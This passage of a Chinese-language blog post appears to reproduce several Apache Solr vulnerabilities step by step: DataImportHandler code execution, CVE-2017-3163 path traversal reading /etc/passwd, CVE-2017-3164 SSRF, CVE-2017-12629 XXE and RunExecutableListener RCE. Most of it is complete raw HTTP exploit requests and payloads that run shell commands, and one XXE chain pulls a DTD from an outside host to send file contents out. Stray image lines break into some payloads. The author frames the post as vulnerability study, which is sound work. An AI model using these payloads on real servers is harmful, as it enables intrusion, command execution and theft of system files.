Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 682
Connection: close

command=full-import&verbose=false&clean=false&commit=true&debug=true&core=test&dataConfig=%3CdataConfig%3E%0A++%3CdataSource+type%3D%22URLDataSource%22%2F%3E%0A++%3Cscript%3E%3C!%5BCDATA%5B%0A++++++++++function+poc()%7B+java.lang.Runtime.getRuntime().exec(%22ping%20f840uq.dnslog.cn%22)%3B%0A++++++++++%7D%0A++%5D%5D%3E%3C%2Fscript%3E%0A++%3Cdocument%3E%0A++++%3Centity+name%3D%22stackoverflow%22%0A++++++++++++url%3D%22https%3A%2F%2Fstackoverflow.com%2Ffeeds%2Ftag%2Fsolr%22%0A++++++++++++processor%3D%22XPathEntityProcessor%22%0A++++++++++++forEach%3D%22%2Ffeed%22%0A++++++++++++transformer%3D%22script%3Apoc%22+%2F%3E%0A++%3C%2Fdocument%3E%0A%3C%2FdataConfig%3E&name=dataimport
漏洞利用2:
在上一个环境中我是用的是vulhub搭建的环境,但是会有一点小问题,就是命令不回显,但是能执行成功,暂时不知道问题出在哪里了,如果有大神请指正。
这次我又重新下载了Solr 8.1.1版本进行实验,
下载链接: https://archive.apache.org/dist/lucene/solr/8.1.1/solr-8.1.1.zip
这里我jdk的版本是1.8
- 首先启动solr:

- 然后创建一个核心:

- 检查Dataimport模块是否开启

- 首先使用数据源的类型为
URLDataSource
优点:结果回显 支持对Solr低版本的检测
缺点:需要出网
POST /solr/yuaneuro/dataimport HTTP/1.1
Host: 127.0.0.1:8984
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8983/solr/
Content-type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 989
Connection: close

command=full-import&verbose=false&clean=false&commit=false&debug=true&core=yuaneuro&name=dataimport&dataConfig=
<dataConfig>
  <dataSource type="URLDataSource"/>
  <script><![CDATA[
          function poc(row){
 var bufReader = new java.io.BufferedReader(new java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("id").getInputStream()));
var result = [];
while(true) {
var oneline = bufReader.readLine();
result.push( oneline );
if(!oneline) break;
}
row.put("title",result.join("\n\r"));
return row;
}
  ]]></script>

        <document>
             <entity name="entity1"
                     url="https://raw.githubusercontent.com/1135/solr_exploit/master/URLDataSource/demo.xml"
                     processor="XPathEntityProcessor"
                     forEach="/RDF/item"
                     transformer="script:poc">
                        <field column="title" xpath="/RDF/item/title" />
             </entity>
        </document>
</dataConfig>
执行成功!
- 使用的数据源类型为
ContentStreamDataSource
优点:结果回显 无需出网
缺点:对低版本无法检测 - 因为通过POST请求修改configoverlay.json文件中的配置会失败
首先修改configoverlay.json文件中的配置 以启用远程流的相关选项 .enableStreamBody和.enableRemoteStreaming
POST /solr/yuaneuro/config HTTP/1.1
Host: 127.0.0.1:8984
Accept: */*
Content-type:application/json
Content-Length: 161
Connection: close

{"set-property": {"requestDispatcher.requestParsers.enableRemoteStreaming": true}, "set-property": {"requestDispatcher.requestParsers.enableStreamBody": true}}
响应200即成功。
然后发送请求,执行系统命令,并得到回显 (全程无外连 不出网)
POST /solr/yuaneuro/dataimport?command=full-import&verbose=false&clean=false&commit=false&debug=true&core=yuaneuro&name=dataimport&dataConfig=%3CdataConfig%3E%20%3CdataSource%20name%3D%22streamsrc%22%20type%3D%22ContentStreamDataSource%22%20loggerLevel%3D%22TRACE%22%20%2F%3E%20%20%20%3Cscript%3E%3C!%5BCDATA%5B%20%20%20%20%20%20%20%20%20%20%20function%20poc(row)%7B%20%20var%20bufReader%20%3D%20new%20java.io.BufferedReader(new%20java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec(%22id%22).getInputStream()))%3B%20var%20result%20%3D%20%5B%5D%3B%20while(true)%20%7B%20var%20oneline%20%3D%20bufReader.readLine()%3B%20result.push(%20oneline%20)%3B%20if(!oneline)%20break%3B%20%7D%20row.put(%22title%22%2Cresult.join(%22%5Cn%5Cr%22))%3B%20return%20row%3B%20%7D%20%5D%5D%3E%3C%2Fscript%3E%20%3Cdocument%3E%20%20%20%20%20%3Centity%20%20%20%20%20%20%20%20%20stream%3D%22true%22%20%20%20%20%20%20%20%20%20name%3D%22entity1%22%20%20%20%20%20%20%20%20%20datasource%3D%22streamsrc1%22%20%20%20%20%20%20%20%20%20processor%3D%22XPathEntityProcessor%22%20%20%20%20%20%20%20%20%20rootEntity%3D%22true%22%20%20%20%20%20%20%20%20%20forEach%3D%22%2FRDF%2Fitem%22%20%20%20%20%20%20%20%20%20transformer%3D%22script%3Apoc%22%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cfield%20column%3D%22title%22%20xpath%3D%22%2FRDF%2Fitem%2Ftitle%22%20%2F%3E%20%20%20%20%20%3C%2Fentity%3E%20%3C%2Fdocument%3E%20%3C%2FdataConfig%3E HTTP/1.1
Host: 127.0.0.1:8984
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 210
content-type: multipart/form-data; boundary=------------------------aceb88c2159f183f


--------------------------aceb88c2159f183f
Content-Disposition: form-data; name="stream.body"

<?xml version="1.0" encoding="UTF-8"?>
<RDF>
<item/>
</RDF>

--------------------------aceb88c2159f183f--
注意GET参数中dataConfig的值是一下参数的URL编码
<dataConfig>
<dataSource name="streamsrc" type="ContentStreamDataSource" loggerLevel="TRACE" />

  <script><![CDATA[
          function poc(row){
 var bufReader = new java.io.BufferedReader(new java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("id").getInputStream()));

var result = [];

while(true) {
var oneline = bufReader.readLine();
result.push( oneline );
if(!oneline) break;
}

row.put("title",result.join("\n\r"));
return row;

}

]]></script>

<document>
    <entity
        stream="true"
        name="entity1"
        datasource="streamsrc1"
        processor="XPathEntityProcessor"
        rootEntity="true"
        forEach="/RDF/item"
        transformer="script:poc">
             <field column="title" xpath="/RDF/item/title" />
    </entity>
</document>
</dataConfig>
7. Deserialization 远程代码执行漏洞(CVE-2019-0192)
- 影响版本:5.0.0 ~ 5.5.5、6.0.0 ~ 6.6.5
- 漏洞位置:
/solr/test/dataimport, - 利用条件:jdk7u21
- 漏洞原理:ConfigAPI允许通过HTTP POST请求配置Solr的JMX服务器。通过将其指向恶意的RMI服务器,攻击者可以利用Solr的不安全的反序列化来触发Solr端的远程代码执行。
- 漏洞利用:
docker pull solr:6.0.0
docker run  -d -p 8983:8983 -t solr:6.6.0
然后创建一个solr核心test
docker ps
docker exec {容器id} solr create_core -c test -d example/example-DIH/solr/db访问http://127.0.0.1:8983/solr/admin/cores?indexInfo=false&wt=json即可看到创建的core
然后发送数据
POST /solr/test/dataimport?_=1565530241159&indent=on&wt=json HTTP/1.1
Host: 127.0.0.1:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept-Encoding: gzip, deflate
Accept: application/json, text/plain, */*
Connection: close
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://http://1.117.42.47:8983/solr/
Content-Length: 674

command=full-import&verbose=false&clean=true&commit=true&debug=true&core=atom&dataConfig=%3CdataConfig%3E%0A++%3CdataSource+type%3D%22URLDataSource%22%2F%3E%0A++%3Cscript%3E%3C!%5BCDATA%5B%0A++++++++++function+poc()%7B+java.lang.Runtime.getRuntime().exec(%22touch /tmp/aaaaaaa%22)%3B%0A++++++++++%7D%0A++%5D%5D%3E%3C%2Fscript%3E%0A++%3Cdocument%3E%0A++++%3Centity+name%3D%22stackoverflow%22%0A++++++++++++url%3D%22https%3A%2F%2Fstackoverflow.com%2Ffeeds%2Ftag%2Fsolr%22%0A++++++++++++processor%3D%22XPathEntityProcessor%22%0A++++++++++++forEach%3D%22%2Ffeed%22%0A++++++++++++transformer%3D%22script%3Apoc%22+%2F%3E%0A++%3C%2Fdocument%3E%0A%3C%2FdataConfig%3E&name=dataimport
其中dataConfig数据为:
<dataConfig>
  <dataSource type="URLDataSource"/>
  <script><![CDATA[
          function poc(){ java.lang.Runtime.getRuntime().exec("touch /tmp/aaaaaaa");
          }
  ]]></script>
  <document>
    <entity name="stackoverflow"
            url="https://stackoverflow.com/feeds/tag/solr"
            processor="XPathEntityProcessor"
            forEach="/feed"
            transformer="script:poc" />
  </document>
</dataConfig>&name=dataimport
8. 任意文件读取漏洞(CVE-2017-3163)
- 影响版本:1.4.0-6.4.0
- 漏洞位置:
/solr/db/replication - 漏洞原理:使用索引复制功能时,Apache Solr节点可以使用接受文件名的HTTP API从主/领导节点中提取索引文件。 但是,5.5.4之前的Solr和6.4.1之前的6.x不会验证文件名,因此可以设计一个恶意的路径遍历的特殊请求,从而使Solr服务器进程实现任意文件读取漏洞。
- 漏洞利用:
poc:
http://localhost:55000/solr/db/replication?command=filecontent&file=../../../../../../../../../../../../../etc/passwd&wt=filestream&generation=1
9. 服务器端请求伪造漏洞(CVE-2017-3164)
- 影响版本:1.4.0-6.4.0
- 漏洞位置:
/solr/db/replication - 漏洞原理:Apache Solr的服务器端请求伪造, 由于没有相应的白名单机制,因此有权访问服务器的远程攻击者可以使Solr对任何可到达的URL执行HTTP GET请求。
- 漏洞利用:

poc:
http://localhost:55000/solr/db/replication?command=fetchindex&masterUrl=http://xx.xxx.xx.xx:9999&wt=json&httpBasicAuthUser=aaa&httpBasicAuthPassword=bbb
10. XXE漏洞(CVE-2017-12629)
- 影响版本:Apache Solr < 7.1
- 漏洞位置:
/solr/db/select - 漏洞利用:
可以用dnslog检测是否存在漏洞:
http://xxx.xxx.xxx.xxx:8983/solr/demo/select?q={!xmlparser v='<!DOCTYPE a SYSTEM "http://xxxxx.ceye.io"><a></a>'}&wt=xml

- 远程读取文件
首先在一个可访问网站上写入以下xml文件:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % ent "<!ENTITY data SYSTEM ':%file;'>">
然后请求这个文件来读取服务器上的文件:
/solr/demo/select?&q=%3C%3fxml+version%3d%221.0%22+%3f%3E%3C!DOCTYPE+root%5b%3C!ENTITY+%25+ext+SYSTEM+%22https%3a%2f%2fyuaneu.ro%2fexp%2fxxe.dtd%22%3E%25ext%3b%25ent%3b%5d%3E%3Cr%3E%26data%3b%3C%2fr%3E&wt=xml&defType=xmlparser
11. RCE 远程执行漏洞(CVE-2017-12629)
- 影响版本:Apache Solr < 7.1
- 漏洞触发事件:
postCommit和newSearcher - 漏洞利用:
- 使用 postCommit
第一个请求包用于载入缓存中
POST /solr/demo/config HTTP/1.1
Host: 127.0.0.1:8983
Connection: close
Content-Type: application/json
Content-Length: 209

{
  "add-listener" : {
    "event":"postCommit",
    "name":"newlistener1",
    "class":"solr.RunExecutableListener",
    "exe":"bash",
    "dir":"/bin/",
    "args":["-c","touch /tmp/yuaneuro"]
  }
}
第二个请求包用于更新缓存并执行命令


2. 使用newSearcher
在solr/demo/config下POST以下数据:
{
  "add-listener" : {
    "event":"newSearcher",
    "name":"newlistener-2",
    "class":"solr.RunExecutableListener",
    "exe":"ping",
    "dir":"/bin/",

    "args":[
         "qwfdu7.dnslog.cn"
    ]
  }
}
第二个请求包用于更新缓存并执行命令

查看dnslog有信息
后记
本文章只是我对一些漏洞的一些总结和归纳,其中部分的利用原理和利用过程我可能还不太熟悉,需要我在以后的时间里继续深入学习。
ps: 5月20在寝室复现漏洞不香吗?
